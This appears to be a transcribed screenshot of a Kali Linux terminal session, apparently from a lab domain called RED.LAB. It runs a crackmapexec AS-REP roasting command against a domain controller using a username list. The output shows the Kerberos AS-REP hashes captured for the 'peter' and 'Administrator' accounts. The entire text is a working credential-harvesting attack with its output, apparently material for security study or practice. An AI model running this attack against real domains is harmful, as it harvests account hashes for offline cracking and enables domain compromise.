 ┌──(kali㉿kali)-[~]
└─$ crackmapexec ldap -dc-ip 10.0.0.1 -u usernames.txt -p '' --asreproast asr
eproast.out
SMB 10.0.0.1 445 DC [*] Windows 10.0 Build 20
348 x64 (name:DC) (domain:c-ip) (signing:True) (SMBv1:False)
LDAP 10.0.0.1 445 DC $krb5asrep$23$peter@RED.L
AB:0025a7d67836c08f1c6ba1508deb2458$327768954267db4e91ed24f5c41c586cfb70b6d37
f4328c416ab3712f0bc55d9fddd24be2d5beb570fdd467c9782c1a9636ef2a38cbb44e473edd0
f7277840e375d4d37475da6f7df3ab0252afecb948b4c61930988ac9deead50c336958104e8e9
2a6cb042d15a48fc92d9f809a62bc80fb68931ddb19c1e393081672a5483d3d6c9a14aebe0951
3db016cc5c480e3a8ca09f3e7570d0010aea6d48a945ac01f4cf4a4c34e762cb31fbee88a36c3
bda25cdec2b9b3b293a1ddf864e9a07fdb5f0fc6031e1e6b92552fa4ce02bb49b82cffcaca4b8
78c8535103bfe20eec1e0c21ae
LDAP 10.0.0.1 445 DC $krb5asrep$23$Administrat
or@RED.LAB:73f11679b1a2c4ff1a78a4d523b72c7a$9643f2ebaade76a90a2114f1d0938a6db
d54aac13c0ddc0392e04c036e8b7a1c9b89cc33f59d7b2d42dc898c3b3a7df88af01c52a6dd90
e123d443c6da2bc48bdd72be8cf5e0d7e8465a7d212e7f0b490236c3642b070527beb2235e23d
893809524ae6a484c080307c024e5aa7e25621f0c22af76d3b37e7bfa69851075339cbfa74a53
2c12d2041cf997e16ea293f46baff689fd8ae35b2c8df76c9340ec4275a6cfbe2dcdbdb7f68b7
00073a8647982e63bda1f056e6be4e8a467d1153afcad10eb68ba70a0fa9edb090ab2759fcd0c
4e4db89b4a53a00aebc4fc43d15fb94bd6
┌──(kali㉿kali)-[~]
└─$